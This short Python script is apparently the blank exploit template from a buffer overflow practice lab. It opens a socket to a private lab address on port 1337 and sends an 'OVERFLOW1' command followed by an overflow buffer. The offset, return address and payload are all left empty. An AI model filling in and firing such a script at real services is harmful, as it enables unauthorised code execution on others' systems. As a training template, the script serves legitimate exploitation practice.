 import socket
ip = "10.10.193.163"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")